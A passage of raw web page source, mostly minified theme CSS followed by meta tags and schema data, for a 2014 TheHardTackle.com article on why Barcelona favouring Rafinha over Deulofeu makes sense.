.fa{width:38px}.jeg_share_stats>div{float:left;text-align:center;margin-right:15px;line-height:1;position:relative}.jeg_share_stats>div:last-child{padding-right:15px}.jeg_share_stats>div:last-child:after{content:"";background:#e0e0e0;width:1px;height:100%;display:block;position:absolute;top:-2px;right:0;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.share-secondary{display:none}.jeg_btn-toggle .fa{-o-transition:transform .2s ease;-webkit-transition:transform .2s;transition:transform .2s}.jeg_share_button.share-bottom{margin:1.75em auto 0}@media only screen and (width>=1024px){.jeg_share_button.share-float{margin-bottom:0;top:0;left:0;position:absolute!important}.jeg_share_button.share-float a.expanded>span{display:none}.jeg_share_button.share-float .jeg_sharelist{display:block}.jeg_share_button.share-float a{float:none;border-radius:0;width:56px;max-width:none;height:48px;margin:0;line-height:48px;display:block}.jeg_share_button.share-float .fa{font-size:20px}}.content-inner .jeg_post_category,.jeg_post_source,.jeg_post_tags,.jeg_post_via{clear:both;font-size:12px}.content-inner .jeg_post_category span,.jeg_post_source span,.jeg_post_tags span,.jeg_post_via span{margin-right:3px;font-weight:700}.content-inner .jeg_post_category a,.jeg_post_source a,.jeg_post_tags a,.jeg_post_via a{color:#616161;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;-o-transition:all .2s linear;background:#f5f5f5;margin:0 3px 5px 0;padding:4px 10px;line-height:normal;-webkit-transition:all .2s linear;transition:all .2s linear;display:inline-block}.content-inner .jeg_post_category a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.jeg_post_via a:hover{color:#fff;background:#f70d28}.aligncenter,div.aligncenter{text-align:center;margin:5px auto 1.25em;display:block}a img.aligncenter{margin-left:auto;margin-right:auto;display:block}.wp-caption{box-sizing:border-box;max-width:100%}.wp-caption img{border:0;max-width:100%;height:auto;margin:0;padding:0}.wp-caption .wp-caption-text{color:#a0a0a0;text-align:center;margin:3px 0 0;font-size:12px}.wp-caption a{color:#a0a0a0;text-decoration:underline}.content-inner>*{padding-left:0;padding-right:0}.jeg_footer_content{color:#666;background:#f5f5f5}.jeg_footer_primary{width:100%;padding:60px 0 40px}.jeg_footer_content a{color:#53585c}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#f70d28;margin:0 0 20px;font-size:16px;font-weight:700}.footer_widget,.jeg_footer .widget{margin-bottom:30px}.footer_widget:last-of-type,.jeg_footer .widget:last-of-type{margin-bottom:0}.jeg_footer .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.jeg_footer h1,.jeg_footer h2,.jeg_footer h3,.jeg_footer h4,.jeg_footer h5,.jeg_footer h6{margin-top:0}.jeg_footer p{margin-bottom:1em}.jeg_footer .socials_widget:not(.nobg) .fa{color:#666;background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon{background:#e0e0e0}.jeg_footer .socials_widget:not(.nobg) .jeg-icon svg{fill:#666}.jeg_footer .socials_widget.nobg .fa{color:#a0a0a0}.jeg_footer .socials_widget.nobg .jeg-icon svg{fill:#a0a0a0}.jeg_footer .footer_dark .socials_widget .fa,.jeg_footer.dark .socials_widget .fa{color:#a8a8aa;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa{color:#eee;background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa{color:#fff;opacity:1;background:#f70d28}.jeg_footer .footer_dark .socials_widget .jeg-icon,.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon,.jeg_footer.dark .socials_widget .jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon{background:#ffffff26}.jeg_footer .footer_dark .socials_widget:not(.nobg) a>i>.jeg-icon,.jeg_footer.dark .socials_widget:not(.nobg) a>i>.jeg-icon{background:0 0}.jeg_footer .footer_dark .socials_widget:not(.nobg) a .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a .jeg-icon svg{fill:#eee}.jeg_footer .footer_dark .socials_widget:not(.nobg) a:hover .jeg-icon svg,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .jeg-icon svg{fill:#fff}.jscroll-to-top{-webkit-backface-visibility:hidden;opacity:0;visibility:hidden;z-index:11;-webkit-transition:all .2s;transition:all .2s;position:fixed;bottom:30px;right:30px;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}.jscroll-to-top>a{color:#a0a0a0;opacity:.8;text-align:center;background:#b5b5b526;border:1px solid #0000001c;border-radius:5px;width:46px;height:46px;font-size:30px;line-height:44px;-webkit-transition:opacity .2s;transition:opacity .2s;display:block;-webkit-box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a;box-shadow:inset 0 0 0 1px #ffffff1a,0 2px 6px #0000001a}.jscroll-to-top>a:hover{opacity:1}@media only screen and (width<=1024px){.jscroll-to-top{bottom:50px}}.jeg_footer input:not([type=submit]),.jeg_footer select,.jeg_footer textarea{border:2px solid #e0e0e0;font-size:12px}.jeg_footer .footer_dark .btn,.jeg_footer .footer_dark .button,.jeg_footer .footer_dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.jeg_footer.dark input[type=submit]{color:#fff;background:#f93d53}.jeg_footer .footer_dark .chosen-container-single .chosen-single,.jeg_footer .footer_dark input:not([type=submit]),.jeg_footer .footer_dark select,.jeg_footer .footer_dark textarea,.jeg_footer.dark .chosen-container-single .chosen-single,.jeg_footer.dark input:not([type=submit]),.jeg_footer.dark select,.jeg_footer.dark textarea{color:#eee;background:#ffffff26;border:0}.jeg_footer.dark input:-moz-placeholder-shown,.jeg_footer.dark input::-moz-placeholder{color:#eee}.jeg_footer .copyright{margin-bottom:1em;font-size:12px}.jeg_footer_secondary{color:#999;border-top:1px solid #e0e0e0;padding:30px 0 40px;font-size:13px}.jeg_footer_secondary a{color:#666}.footer_right{float:right;text-align:right}.footer-holder .jeg_social_icon_block,.jeg_menu_footer{display:inline-block}.jeg_menu_footer{margin-bottom:1em}.jeg_menu_footer li{white-space:nowrap;margin:0;padding:0;list-style:none;display:inline-block}.jeg_menu_footer li:not(:last-child):after{color:#e0e0e0;content:"/";margin-right:6px}.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 0 0 6px}.dark .jeg_menu_footer li:not(:last-child):after{color:#ffffff4d}.jeg_menu_footer li a{-o-transition:color .2s ease;margin:0 6px 0 0;font-size:13px;-webkit-transition:color .2s;transition:color .2s;position:relative}.footer_right .jeg_menu_footer li a{margin:0 0 0 6px}.jeg_social_icon_block.nobg a .fa{font-size:16px}.jeg_social_icon_block a{margin-bottom:0!important}@media only screen and (width>=1024px){.footer_right .socials_widget,.footer_right .socials_widget.nobg a{margin-left:1em}.footer_right .socials_widget a{margin-bottom:0;margin-left:5px;margin-right:0}}.jeg_footer_4 .jeg_footer_primary{padding:40px 0 20px}.jeg_footer_4 .jeg_footer_secondary{padding:20px 0 30px}.footer_dark,.jeg_footer.dark .jeg_footer_content{color:#a8a8aa;background:#212121}.jeg_footer .footer_dark a,.jeg_footer .footer_dark h1,.jeg_footer .footer_dark h2,.jeg_footer .footer_dark h3,.jeg_footer .footer_dark h4,.jeg_footer .footer_dark h5,.jeg_footer .footer_dark h6,.jeg_footer.dark .jeg_footer_content a,.jeg_footer.dark h1,.jeg_footer.dark h2,.jeg_footer.dark h3,.jeg_footer.dark h4,.jeg_footer.dark h5,.jeg_footer.dark h6{color:#fffc}.jeg_footer .footer_dark a:hover,.jeg_footer.dark .jeg_footer_content a:hover{color:#fff}.jeg_footer .footer_dark .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa{color:inherit;opacity:1}.jeg_footer.dark .jeg_footer_secondary{color:#a8a8aa}.jeg_footer .footer_dark hr,.jeg_footer.dark .jeg_footer_heading_2 h3,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer.dark hr,.jeg_footer_2.dark .footer_column,.jeg_footer_5.dark .footer_column{border-color:#ffffff26}.jeg_footer .footer_dark .jeg_postblock .jeg_post_meta .fa,.jeg_footer.dark .jeg_postblock .jeg_post_meta .fa{color:#bdbdbd}.preloader_type .jeg_preloader{display:none}.preloader_type{width:100%;height:100%;position:relative}.preloader_type.preloader_circle .jeg_preloader.circle,.preloader_type.preloader_dot .jeg_preloader.dot,.preloader_type.preloader_square .jeg_preloader.square{display:block}.jnews_preloader_circle_outer{width:100%;margin-top:-30px;position:absolute;top:50%}.jnews_preloader_circle_inner{text-indent:-9999em;border:.4em solid #0003;border-left-color:#0009;margin:0 auto;font-size:15px;-webkit-animation:.9s linear infinite spincircle;animation:.9s linear infinite spincircle;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.jnews_preloader_circle_inner,.jnews_preloader_circle_inner:after{border-radius:50%;width:60px;height:60px}@-webkit-keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spincircle{0%{-webkit-transform:rotate(0);transform:rotate(0)}}.jeg_square{border:4px solid #555;width:30px;height:30px;animation:2s infinite jeg_square;display:inline-block;position:relative;top:50%}.jeg_square_inner{vertical-align:top;background-color:#555;width:100%;animation:2s ease-in infinite jeg_square_inner;display:inline-block}@-webkit-keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes jeg_square{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}75%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@keyframes jeg_square_inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}}@-webkit-keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes jeg_bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}70%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}}@-webkit-keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@keyframes jeg_fadeinright{0%{opacity:.5;-webkit-transform:translate(30px);transform:translate(30px)}}@-webkit-keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@keyframes jeg_fadeinleft{0%{opacity:.5;-webkit-transform:translate(-30px);transform:translate(-30px)}}@-webkit-keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@keyframes jeg_fadeinup{0%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}}.g-recaptcha{margin-bottom:15px}.jeg_menu.jeg_main_menu .menu-item-object-category.jeg_megamenu>a:after,.jeg_menu.jeg_main_menu>.menu-item-has-children>a:after{content:"";font:12px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;margin-right:-3px;transition:all .1s;display:inline-block}.jeg_menu_footer li ul{margin:0;display:inline}.entry-header .jeg_post_title{color:#212121;letter-spacing:-.04em;margin:0 0 .4em;font-size:3em;font-weight:700;line-height:1.15}.entry-header{margin:0 0 30px}.entry-header .jeg_meta_container{position:relative}.entry-header .jeg_post_meta{color:#a0a0a0;text-transform:none;font-size:13px;display:block}.entry-header .jeg_post_meta_1{-ms-align-items:center;align-content:flex-start;align-items:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.custom_post_template .jeg_meta_like a,.entry-header .jeg_meta_bookmark a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_like a{color:#53585c;font-weight:400}.custom_post_template .jeg_meta_like,.entry-header .jeg_meta_like{position:relative}.entry-header .jeg_post_meta .fa{color:#2e9fff;margin-right:2px;font-size:16px}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto}.entry-header .meta_left>div{display:inline-block}.entry-header .meta_left>div:not(:last-of-type){margin-right:6px}.entry-header .meta_right>div{margin-left:15px;font-size:18px;display:inline-block}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit}.jeg_read_progress_wrapper .jeg_progress_container{z-index:99;width:100%;height:4px;display:block;position:fixed;bottom:0}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{height:inherit;background:#f70d28;width:0;transition:all .12s ease-in;display:block}.jeg_featured .wp-caption-text{color:#a0a0a0;text-align:right;margin:3px 0 0;font-size:11px}.entry-content{margin-bottom:30px;position:relative}.single .content-inner{color:#333;word-break:normal;-ms-word-wrap:break-word;word-wrap:break-word;font-size:16px;line-height:1.625em}.single .content-inner:after{clear:both;content:"";display:table}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500}.entry-content input:not([type=submit]){width:auto}.entry-content cite,.entry-content em{font-style:italic}.entry-content ins{background:#fcf8e3}.entry-content:after{clear:both;content:"";display:block}.content-inner .btn{text-shadow:0 1px #0000001f;border-radius:2px;-webkit-box-shadow:inset 0 0 0 1px #0000001a;box-shadow:inset 0 0 0 1px #0000001a}.content-inner blockquote,.content-inner p,.content-inner q,.content-inner>[class^=wp-block-]:not(h1,h2,h3,h4,h5,h6){margin:0 0 1.25em}@media screen and (width>=1024px){.jeg_share_bottom_container{width:auto}}@media only screen and (width<=1024px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em}.entry-content h1{font-size:2em}.entry-content h2{font-size:1.703em}.entry-content h3{font-size:1.35em}.entry-content h3.jeg_block_title{font-size:inherit}}@media only screen and (width<=768px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:2.4em!important;line-height:1.15!important}.entry-header,.jeg_featured,.jeg_share_button{margin-bottom:20px}.entry-content blockquote,.entry-content p,.entry-content q{margin-bottom:1em}.jeg_read_progress_wrapper .jeg_progress_container{z-index:999999}}@media only screen and (width<=767px){.custom_post_template h1.jeg_post_title,.entry-header .jeg_post_title{font-size:32px!important}.entry-header .meta_right>div{font-size:16px}}@media only screen and (width<=568px){.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}}@media only screen and (width<=480px){.entry-header,.jeg_featured,.jeg_share_button,.jeg_share_button.share-float .jeg_sharelist{margin-bottom:15px}.jeg_share_button.share-float{margin-bottom:0}.entry-header .jeg_meta_category,.entry-header .jeg_meta_comment,.entry-header .jeg_meta_like{display:none!important}}.jeg_block_container{z-index:1;height:100%;display:block;position:relative;overflow:hidden}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes sliderFadeIn{0%{opacity:0}}@keyframes sliderFadeIn{0%{opacity:0}}@-webkit-keyframes sliderFadeOut{0%{opacity:1}}@keyframes sliderFadeOut{0%{opacity:1}}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@media only screen and (width>=768px){.widget .socials_widget.nobg a:nth-child(10),.widget .socials_widget:not(.nobg) a:nth-child(7){margin-right:0}}@media only screen and (width<=1024px){.jeg_header{display:none}#jeg_off_canvas,.jeg_navbar_mobile,.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper{display:block}.jeg_sidebar{padding:0 15px!important}}@media only screen and (width<=1023px){.footer_right{float:none;text-align:inherit;margin:.5em 0}.footer_right .jeg_menu_footer li a,.footer_right .jeg_menu_footer li:not(:last-child):after{margin:0 1em 0 0}.footer_right .socials_widget a{margin:0 1em 1em 0}.jeg_footer .jeg_social_icon_block a{margin-bottom:1em!important}.footer_column{margin-bottom:40px}.jeg_footer_4 .footer_column{text-align:center;margin-bottom:20px}.jeg_footer_4 .footer_column:last-child{margin-bottom:0}}@media only screen and (width<=768px){.jeg_footer_primary{padding:40px 0 30px}.footer_column{margin-bottom:20px}.footer_column:last-child{margin-bottom:0}.jeg_footer_secondary{padding:30px 0;font-size:11px;line-height:20px}.jeg_footer p.copyright{margin:.5em 0}.jeg_singlepage .jeg_breadcrumbs{margin:0 auto 15px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_block_heading{margin-bottom:20px}.jeg_block_title span{font-size:13px}.jeg_block_title i,.jeg_block_title span,.jeg_subcat_list>li>a,.okayNav__menu-toggle{height:30px!important;line-height:30px!important}.jeg_share_button a>span{font-size:11px}.jeg_share_button a{width:32px;max-width:32px;height:32px;line-height:32px}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=767px){.jeg_content{padding:20px 0 30px}.jeg_breadcrumbs,.jeg_postblock{margin-bottom:10px}.jeg_archive_header,.jeg_block_heading,.jeg_blocklink,.jeg_breakingnews,.jeg_cat_header{margin-bottom:25px}.jeg_ad_module,.jeg_sidebar .widget,.jeg_video_playlist{margin-bottom:30px}#breadcrumbs{font-size:12px}.jeg_singlepage .jeg_breadcrumbs{margin-bottom:.5em}}@media only screen and (width<=568px){.jeg_share_button .fa{font-size:18px}.jeg_share_button a>span{margin-left:6px}}@media only screen and (width<=480px){.jeg_block_heading,.jeg_breakingnews,.jeg_pl_lg_box,.jeg_pl_md_box,.jeg_postblock,.jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_postblock_15 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,.jeg_video_playlist{margin-bottom:20px}.jeg_share_button a>span{display:none!important}.jeg_share_button a{height:32px;line-height:32px;width:auto!important;max-width:none!important}.jeg_share_button .fa{font-size:14px}}@media only screen and (width<=320px){.jeg_mobile_wrapper{width:275px}.jeg_mobile_menu li a{margin-bottom:12px;font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .fa{font-size:16px}.jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg{height:16px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{height:38px;padding:.5em 35px .5em 12px;font-size:16px}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px}}@media only screen and (width>=768px){.widget_jnews_module_block_19 .jeg_col_1o3 .jeg_post:last-child,.widget_jnews_module_block_19 .jeg_postblock{margin-bottom:0}.jeg_postblock_19:not(.jeg_col_1o3) .jeg_posts{-webkit-flex-wrap:wrap;flex-wrap:wrap;align-items:stretch;margin-right:-30px;display:flex}}@media only screen and (width<=1024px){.jeg_pl_sm{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:13px}.jeg_pl_sm .jeg_thumb{width:100px}.jeg_pl_sm .jeg_postblock_content{margin-left:100px}.jeg_pl_md_box .jeg_post_title{font-size:14px;line-height:1.3em}}@media only screen and (width<=768px){.jeg_postblock_17 .jeg_pl_md_1,.jeg_postblock_19 .jeg_pl_md_box{margin-bottom:20px}}@media only screen and (width>=768px) and (width<=1023px){.jeg_post_meta{font-size:10px}.jeg_pl_sm .jeg_thumb,.jeg_pl_sm_3 .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px;padding-left:10px}}@media only screen and (width<=767px){.jeg_block_heading,.jeg_blocklink{margin-bottom:20px}.jeg_pl_sm .jeg_post_title{font-size:14px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:30px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:22px}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:350px}}@media only screen and (width<=667px){.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:24px}.jeg_pl_sm .jeg_thumb{width:80px}.jeg_pl_sm .jeg_postblock_content{margin-left:80px}}@media only screen and (width<=568px){.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:260px}}@media only screen and (width<=480px){.jeg_post_meta{text-rendering:auto;font-size:10px}.jeg_pl_lg_box .jeg_post_title,.jeg_pl_md_box .jeg_post_title{font-size:18px}.jeg_postblock_17 .jeg_posts,.jeg_postblock_19 .jeg_posts,.jeg_postblock_20 .jeg_posts,.jeg_postblock_24 .jeg_posts{margin-bottom:0}.jeg_postblock_19 .jeg_pl_md_box .jeg_thumb,.jeg_postblock_24 .jeg_pl_md_box .jeg_thumb{max-height:220px}.jeg_postblock_19 .jeg_pl_md_box .jeg_post_title,.jeg_postblock_24 .jeg_pl_md_box .jeg_post_title{font-size:16px}}@media only screen and (width<=320px){.jeg_pl_sm .jeg_post_title{font-size:13px;line-height:normal}.jeg_pl_md_box .jeg_post_title,.jeg_postblock_11 .jeg_post .jeg_post_title,.jeg_postblock_12 .jeg_post .jeg_post_title,.jeg_postblock_13 .jeg_post_title,.jeg_postblock_14 .jeg_posts .jeg_post_title,.jeg_postblock_22 .jeg_post_title,.jeg_postblock_23 .jeg_post_title,.jeg_postblock_8 .jeg_post .jeg_post_title,.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:14px!important}}.jeg_pl_sm .jeg_post_title,.jeg_postblock_carousel_1 .jeg_post_title,.popularpost_item .jeg_post_title{margin-bottom:5px;font-size:15px;line-height:20px}.jeg_footer.dark input::-webkit-input-placeholder{color:#ffffff80}.jeg_footer.dark input:-moz-placeholder-shown{color:#ffffff80}.jeg_footer.dark input::-moz-placeholder{color:#ffffff80}.jeg_footer.dark input:-ms-placeholder-shown{color:#ffffff80}.jeg_sharelist a svg,.select_share.jeg_share_button svg{position:relative;top:3px}.jeg_share_float_container .jeg_sharelist a svg{top:0;right:2px}.jeg_share_float_container .jeg_sharelist .share-secondary a svg{top:0;right:0}.jeg_sharelist a svg{fill:#fff}</style>
	<meta name="description" content="Recently Rafinha and Deulofeu too had experienced loan spells with Celta Vigo and Everton respectively, and going by how exactly did it turn out for the latter, the future doesnai??i??t look all that great, despite his potential. THT presents the analysis." />
	<link rel="canonical" href="https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FC Barcelona : Rafinha Over Deulofeu Makes Sense" />
	<meta property="og:description" content="Recently Rafinha and Deulofeu too had experienced loan spells with Celta Vigo and Everton respectively, and going by how exactly did it turn out for the latter, the future doesnai??i??t look all that great, despite his potential. THT presents the analysis." />
	<meta property="og:url" content="https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/" />
	<meta property="og:site_name" content="TheHardTackle.com" />
	<meta property="article:published_time" content="2014-08-24T20:27:51+00:00" />
	<meta property="article:modified_time" content="2018-05-13T23:15:46+00:00" />
	<meta property="og:image" content="https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anustup Sikdar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/#!/anustupsikdar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anustup Sikdar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="22 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#article","isPartOf":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/"},"author":{"name":"Anustup Sikdar","@id":"https://thehardtackle.com/#/schema/person/58f318024bedaaca732fabf0dfd550a1"},"headline":"FC Barcelona : Rafinha Over Deulofeu Makes Sense","datePublished":"2014-08-24T20:27:51+00:00","dateModified":"2018-05-13T23:15:46+00:00","mainEntityOfPage":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/"},"wordCount":4409,"publisher":{"@id":"https://thehardtackle.com/#organization"},"image":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg","keywords":["Barcelona","Deulofeu","Enrique","Iniesta","Navas","Rafinha","Xavi"],"articleSection":["Barcelona","Features","Spanish La Liga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/","url":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/","name":"FC Barcelona : Rafinha Over Deulofeu Makes Sense","isPartOf":{"@id":"https://thehardtackle.com/#website"},"primaryImageOfPage":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#primaryimage"},"image":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#primaryimage"},"thumbnailUrl":"https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg","datePublished":"2014-08-24T20:27:51+00:00","dateModified":"2018-05-13T23:15:46+00:00","description":"Recently Rafinha and Deulofeu too had experienced loan spells with Celta Vigo and Everton respectively, and going by how exactly did it turn out for the latter, the future doesnai??i??t look all that great, despite his potential. THT presents the analysis.","breadcrumb":{"@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#primaryimage","url":"https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg","contentUrl":"https://thehardtackle.com/wp-content/uploads/2014/08/wwwdotpasealhuecodotcom_fichajes-barcelona-2014-2015.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://thehardtackle.com/2014/fc-barcelona-rafinha-over-deulofeu-makes-sense/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehardtackle.com/"},{"@type":"ListItem","position":2,"name":"Home 2","item":"https://thehardtackle.com/home-2/"},{"@type":"ListItem","position":3,"name":"FC Barcelona : Rafinha Over Deulofeu Makes Sense"}]},{"@type":"WebSite","@id":"https://thehardtackle.com/#website","url":"https://thehardtackle.com/","name":"TheHardTackle.com","description":"","publisher":{"@id":"https://thehardtackle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehardtackle.com/?s={search_term_string}"},"query-input":"required 